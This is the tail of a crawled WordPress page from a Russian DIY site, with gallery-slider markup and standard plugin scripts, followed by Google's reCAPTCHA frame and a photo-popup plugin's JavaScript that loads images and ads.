                                    <div class="popuperSwiper-pages">
                                        <div class="swiper-wrapper popuperSwiper-pages__wrap">
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-61690c7.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-5dd798b.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-f7db96c.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-a621240.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-65eb9be.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-3ad1538.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-51d47fa.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2015/01/fum_lenta_santehnika_1.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/ionizator-dlja-volos-polza-princip-dejstvija-v-kakih-sluchajah-ispolzovat-60783ed.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2016/06/44812746357719cca7d9150.00363983.jpg'>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/remkasam.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"f95fe77bb9","post_id":"47813"};
//# sourceURL=jquery_rating-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/swiper-libs.js?ver=1769095451" id="script-swiper-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1769095451" id="pSAds-main-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"9122c6368a"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0" id="root-scripts-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rPo_Vmy8LTO0VvkpV47adw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769095462848');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1769095451
body_size: 1351
content:
const body_popuperSwiper = document.querySelector("body");
const block_popuperSwiper = document.querySelector(".block-popuperSwiper");
document.querySelectorAll(".popuperSwiper-open").forEach(function (event, item) {
    event.addEventListener('click', function (evt) {
        evt.preventDefault();
    document.querySelectorAll(".popuperSwiper-pages__slide").forEach((function (event, item) {
            // старт загружаем img
            let elm_img = event;
            if( elm_img !== null ) {
                if ( !elm_img.classList.contains('loaded') ) {
                    var img = document.createElement('img');
                    img.src = event.dataset.src;
                    img.onload = function () {
                        if (this.width + this.height !== 0) {
                            elm_img.appendChild(img);
                            elm_img.classList.add('loaded');
                            event.classList.add('loaded');
                        }
                    }
                }
            }
	}));
        let item_element = event.dataset.index;

        let block_slider = block_popuperSwiper;

        if(!block_slider.classList.contains('active')) {
            var popuperSwipePages = new Swiper(".popuperSwiper-pages", {
                spaceBetween: 0,
                slidesPerView: 23,
                freeMode: true,
                watchSlidesProgress: true,
            });
            var popuperSwipe = new Swiper(".block-popuperSwiper__main", {
                initialSlide : item_element,
                navigation: {
                    nextEl: ".block-popuperSwiper__next",
                    prevEl: ".block-popuperSwiper__prev",
                },
                thumbs: {
                    swiper: popuperSwipePages,
                },
                on: {
                    init: function (event) {
                        load_slide(event.activeIndex);
                        block_slider.classList.add('active');
                        body_popuperSwiper.classList.add('active-popuperSwiper');
                    },
                },
            });


            popuperSwipe.on('slideChangeTransitionEnd', function (item) {

                load_slide(popuperSwipe.activeIndex);

            });

        }

    });
});
function load_slide(index){

    let real_index = parseInt(index);

    document.querySelectorAll(".block-popuperSwiper__image").forEach((function (event, item) {
        let item_img = parseInt(event.dataset.index);
        if( item_img === real_index && !event.classList.contains('loaded') ){

            // старт загружаем img
            let elm_img = event.querySelector(".block-popuperSwiper__wrap");
            let elm_img_loader = event.querySelector("#image-loader");
            if( elm_img !== null && elm_img.querySelector("img") === null ) {
                if ( !elm_img.classList.contains('loaded') ) {
                    var img = document.createElement('img');
                    img.id = 'image-loader';
                    img.src = event.dataset.src;
                    if( ! elm_img_loader ) {
                        img.onload = function () {
                            if (this.width + this.height !== 0) {
                                elm_img.appendChild(img);
                                elm_img.classList.add('loaded');
                                event.classList.add('loaded');
                            }
                        }
                    }
                }
            }
            // конец загружаем img

            // старт загружаем рекламу
            let elm_ads = event.querySelector(".block-popuperSwiper__r");
            let elm_ads_html = event.querySelector(".block-popuperSwiper__html");



            if( elm_ads !== null ) {
                if (!elm_ads.classList.contains('loaded')) {
                    fetch( formDataPopSSWa_ajax, {
                        method: 'post',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded',
                            'Cache-Control': 'no-cache',
                        },
                        body: 'action=myformDataPopSSWa&item='+item_img
                    } ).then(
                        response => response.json()
                    ).then(function(data) {
                            if( data.item === 'error' ){
                                if (elm_img === null) {
                                    event.classList.add('loaded');
                                }
                                elm_ads.classList.add('remove');
                            }
                            if( data.item !== 'error' ) {
                                elm_ads_html.innerHTML = data.item;
                                elm_ads.classList.add('loaded');
                                if (elm_img === null) {
                                    event.classList.add('loaded');
                                }
                            }
                        } )
                        .then(function(error) {
                            //console.log(error);
                        } );


                }
            }
            // конец загружаем рекламу



        }
    }))
}
document.querySelector(".block-popuperSwiper__close").addEventListener('click', function (evt) {
    let block_slider = block_popuperSwiper;
    if(block_slider.classList.contains('active')) {
        block_slider.classList.remove('active');
    }
    if(body_popuperSwiper.classList.contains('active-popuperSwiper')) {
        body_popuperSwiper.classList.remove('active-popuperSwiper');
    }
});
var slidesList = [];
document.querySelectorAll(".block-popuperSwiper__slide").forEach((function (event, item) {
    if(!event.classList.contains('slide-mobile')) {
        slidesList.push(event.querySelector(".block-popuperSwiper__image").dataset.index);
    }
}));
var index_new;
document.querySelectorAll(".popuperSwiper-open").forEach((function (event, item) {
    if(is_itemsCurMobile){
       index_new = slidesList[item];
    } else {
        index_new = item;
    }
    event.dataset.index = index_new;

}))

document.querySelectorAll(".pSAds-disable-link").forEach((function (event, item) {
		event.addEventListener('click', function (evt) {
			evt.preventDefault();
		});
}));